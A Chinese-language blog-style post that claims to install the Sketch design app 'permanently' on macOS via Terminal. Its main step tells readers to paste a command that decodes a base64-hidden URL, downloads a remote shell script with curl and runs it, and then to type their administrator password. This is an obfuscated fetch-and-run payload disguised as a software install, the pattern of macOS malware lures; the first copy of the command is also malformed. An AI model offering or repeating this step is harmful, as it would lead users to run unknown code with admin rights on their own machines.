Sketch 是一款专为 macOS 设计的专业矢量图形编辑软件,自发布以来便成为 UI/UX 设计师首选的工具之一。其简洁高效的用户界面、强大的设计功能,以及与 macOS 系统的深度集成,使得 Sketch 在设计领域享有很高的声誉。无论是移动应用设计、网页设计,还是图标和插画创作,Sketch 都能为设计师提供直观且高效的工作体验。
今天麦克就教大家如何通过我们 MAC 系统只带的终端来一键安装Sketch,全程不需要下载任何文件,直接一键安装,过程超级快捷,方便!

安装方法:
在 mac中按下快捷键:⌘command +空格键 弹窗搜索框中输入:**"终端"**二字回车打开终端程序,
然后将以下命令复制粘贴在终端的窗口中:
bash -c "(curl -L (echo aHR0cHM6Ly9kLnZhbS5pbmsvZC9NX3Nob3cvMi5zaA== | base64 --decode))"
bash
bash -c "$(curl -L $(echo aHR0cHM6Ly9kLnZhbS5pbmsvZC9NX3Nob3cvMi5zaA== | base64 --decode))"如图:

然后回车确认即可自动运行Sketch Mac的安装程序:

在 Password 处输入你电脑的用户管理员密码(开机密码,输入过程不可见变化)后回车键确认!

然后等待终端自动完成加载安装 Sketch 即可!
提示安装完成后~直接在启动台中找到你的 Sketch 打开即可正常永久使用!~~

Mac就是这么神奇,怎么样?哈哈!
实际上 Mac 自带的 终端 还可以安装其他很多的软件~!
关注我~带你解锁更多 MAC 的实用方法~~
都这样了!还不点个赞??!!